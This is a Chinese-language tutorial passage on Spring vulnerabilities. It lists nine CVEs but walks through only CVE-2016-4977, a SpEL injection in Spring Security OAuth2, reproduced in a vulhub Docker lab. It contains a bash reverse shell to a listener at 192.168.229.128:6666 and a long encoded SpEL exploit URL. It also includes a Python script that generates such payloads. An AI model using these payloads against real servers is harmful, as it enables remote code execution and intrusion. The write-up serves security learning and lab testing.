Spring漏洞合集
目录
- 什么是spring
- 区分Spring与Struts2框架的几种新方法
- CVE-2016-4977:Spring Security OAuth2 远程命令执行漏洞
- CVE-2017-4971:Pivotal Spring Web Flow 远程代码执行漏洞
- CVE-2017-8046:Pivotal Spring Data REST 远程代码执行漏洞
- CVE-2018-1270:Spring Framework spring-Messaging 远程代码执行漏洞
- CVE-2018-1273:Spring Data Commons远程代码执行漏洞
- CVE-2022-22947:Spring Cloud Gateway 远程代码执行漏洞
- CVE-2022-22963:Spring Cloud Function远程代码执行漏洞
- CVE-2022-22965:**Spring4Shell**
- CVE-2022-22978:VMware Spring Security 身份认证绕过漏洞
- 参考
什么是spring
Spring 框架是一个功能强大的 Java 应用程序框架,旨在提供高效且可扩展的开发环境。其本身也是模块化的,应用程序可以选择所需要的模块。这些模块缩短应用程序的开发时间,提高了应用开发的效率例如,在Java Web开发的早 期阶段,程序员需要编写大量的代码来将记录插入到数据库中。但是通过使用Spring JDBC模块的 JDBCTemplate,我们可以将操作简化为几行代码,所以spring应用十分广泛,漏洞较为常见,必须掌握。
spring有五个非常关键的部分,分别是 Spring framework 、springboot 、spring cloud 、spring secutiry、spring mvc。其中的spring framework 就是大家经常提到的spring,是所有spring内容最基本的底层架构,其中包含spring mvc,springboot,IOC和AOP等等。Spring mvc就是spring中的一个MVC框架,主要用来开发web应用和网络接口,但是其使用之前需要配置大量的xml文件,比较繁琐,所以出现了springboot,其内置tomcat并且内置默认的XML配置信息,从而方便了用户的使用,它们之间的关系如下。

区分Spring与Struts2框架的几种新方法
参见:https://blog.csdn.net/m0_71692682/article/details/125217602
CVE-2016-4977:Spring Security OAuth2 远程命令执行漏洞
漏洞介绍 & 环境准备
**漏洞原理:**Spring Security OAuth 是为 Spring 框架提供安全认证支持的一个模块。在其使用 whitelabel views 来处理错误时,由于使用了Springs Expression Language (SpEL),攻击者在被授权的情况下可以通过构造恶意参数来远程执行命令。
**利用条件:**利用此漏洞需低权限
影响范围:
Pivotal Spring_Security_Oauth 2.0.2
Pivotal Spring_Security_Oauth 2.0.5
Pivotal Spring_Security_Oauth 1.0.5
Pivotal Spring_Security_Oauth 2.0.6
Pivotal Spring_Security_Oauth 1.0.4
Pivotal Spring_Security_Oauth 2.0.9
Pivotal Spring_Security_Oauth 2.0.1
Pivotal Spring_Security_Oauth 1.0.1
Pivotal Spring_Security_Oauth 1.0.3
Pivotal Spring_Security_Oauth 1.0.2
Pivotal Spring_Security_Oauth 2.0.3
Pivotal Spring_Security_Oauth 2.0.0
Pivotal Spring_Security_Oauth 1.0.0
Pivotal Spring_Security_Oauth 2.0.7
Pivotal Spring_Security_Oauth 2.0.4
Pivotal Spring_Security_Oauth 2.0.8
修复方式:目前官方已有可更新版本,建议受影响用户升级至最新版本。
参考链接:https://ti.qianxin.com/vulnerability/detail/3927#patch-file
漏洞复现参考:https://blog.csdn.net/zy15667076526/article/details/111413892
环境搭建:
cd vulhub-master/spring/CVE-2016-4977
docker-compose up -d
docker ps
docker-compose down

漏洞发现
专用扫描工具无一发现(涉及到的工具,在下文会有介绍)
漏洞验证 & 利用1
访问http://your-ip:8080/oauth/authorize?response_type=${233*233}&client_id=acme&scope=openid&redirect_uri=http://test。首先需要填写用户名和密码,我们这里填入admin:admin即可。

可见,我们输入是SpEL表达式${233*233}已经成功执行并返回结果:

然后,我们使用poc.py来生成反弹shell的POC(注意:Java反弹shell的限制与绕过方式)
- 构造反弹shell的命令
bash -i >& /dev/tcp/192.168.229.128/6666 0>&1

得到命令
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjIyOS4xMjgvNjY2NiAwPiYx}|{base64,-d}|{bash,-i}
- 借助POC生成反弹shell的命令

- 终极POC


http://your-ip:8080/oauth/authorize?response_type=上面的那一长串POC&client_id=acme&scope=openid&redirect_uri=http://test
也就是,浏览器访问
http://192.168.229.140:8080/oauth/authorize?response_type=${T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character).toString(98).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(115)).concat(T(java.lang.Character).toString(104)).concat(T(java.lang.Character).toString(32)).concat(T(java.lang.Character).toString(45)).concat(T(java.lang.Character).toString(99)).concat(T(java.lang.Character).toString(32)).concat(T(java.lang.Character).toString(123)).concat(T(java.lang.Character).toString(101)).concat(T(java.lang.Character).toString(99)).concat(T(java.lang.Character).toString(104)).concat(T(java.lang.Character).toString(111)).concat(T(java.lang.Character).toString(44)).concat(T(java.lang.Character).toString(89)).concat(T(java.lang.Character).toString(109)).concat(T(java.lang.Character).toString(70)).concat(T(java.lang.Character).toString(122)).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(67)).concat(T(java.lang.Character).toString(65)).concat(T(java.lang.Character).toString(116)).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(83)).concat(T(java.lang.Character).toString(65)).concat(T(java.lang.Character).toString(43)).concat(T(java.lang.Character).toString(74)).concat(T(java.lang.Character).toString(105)).concat(T(java.lang.Character).toString(65)).concat(T(java.lang.Character).toString(118)).concat(T(java.lang.Character).toString(90)).concat(T(java.lang.Character).toString(71)).concat(T(java.lang.Character).toString(86)).concat(T(java.lang.Character).toString(50)).concat(T(java.lang.Character).toString(76)).concat(T(java.lang.Character).toString(51)).concat(T(java.lang.Character).toString(82)).concat(T(java.lang.Character).toString(106)).concat(T(java.lang.Character).toString(99)).concat(T(java.lang.Character).toString(67)).concat(T(java.lang.Character).toString(56)).concat(T(java.lang.Character).toString(120)).concat(T(java.lang.Character).toString(79)).concat(T(java.lang.Character).toString(84)).concat(T(java.lang.Character).toString(73)).concat(T(java.lang.Character).toString(117)).concat(T(java.lang.Character).toString(77)).concat(T(java.lang.Character).toString(84)).concat(T(java.lang.Character).toString(89)).concat(T(java.lang.Character).toString(52)).concat(T(java.lang.Character).toString(76)).concat(T(java.lang.Character).toString(106)).concat(T(java.lang.Character).toString(73)).concat(T(java.lang.Character).toString(121)).concat(T(java.lang.Character).toString(79)).concat(T(java.lang.Character).toString(83)).concat(T(java.lang.Character).toString(52)).concat(T(java.lang.Character).toString(120)).concat(T(java.lang.Character).toString(77)).concat(T(java.lang.Character).toString(106)).concat(T(java.lang.Character).toString(103)).concat(T(java.lang.Character).toString(118)).concat(T(java.lang.Character).toString(78)).concat(T(java.lang.Character).toString(106)).concat(T(java.lang.Character).toString(89)).concat(T(java.lang.Character).toString(50)).concat(T(java.lang.Character).toString(78)).concat(T(java.lang.Character).toString(105)).concat(T(java.lang.Character).toString(65)).concat(T(java.lang.Character).toString(119)).concat(T(java.lang.Character).toString(80)).concat(T(java.lang.Character).toString(105)).concat(T(java.lang.Character).toString(89)).concat(T(java.lang.Character).toString(120)).concat(T(java.lang.Character).toString(125)).concat(T(java.lang.Character).toString(124)).concat(T(java.lang.Character).toString(123)).concat(T(java.lang.Character).toString(98)).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(115)).concat(T(java.lang.Character).toString(101)).concat(T(java.lang.Character).toString(54)).concat(T(java.lang.Character).toString(52)).concat(T(java.lang.Character).toString(44)).concat(T(java.lang.Character).toString(45)).concat(T(java.lang.Character).toString(100)).concat(T(java.lang.Character).toString(125)).concat(T(java.lang.Character).toString(124)).concat(T(java.lang.Character).toString(123)).concat(T(java.lang.Character).toString(98)).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(115)).concat(T(java.lang.Character).toString(104)).concat(T(java.lang.Character).toString(44)).concat(T(java.lang.Character).toString(45)).concat(T(java.lang.Character).toString(105)).concat(T(java.lang.Character).toString(125)))}&client_id=acme&scope=openid&redirect_uri=http://test
利用2
根据:https://www.freebuf.com/articles/web/322376.html
提出了一个优化后的poc
#!/usr/bin/env python
import base64
message = input('Enter message to encode:')
message = 'bash -c {echo,%s}|{base64,-d}|{bash,-i}' % bytes.decode(base64.b64encode(message.encode('utf-8')))
print(message)
poc = '${T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character).toString(%s)' % ord(message[0])
for ch in message[1:]:
poc += '.concat(T(java.lang.Character).toString(%s))' % ord(ch)
poc += ')}'
print(poc)


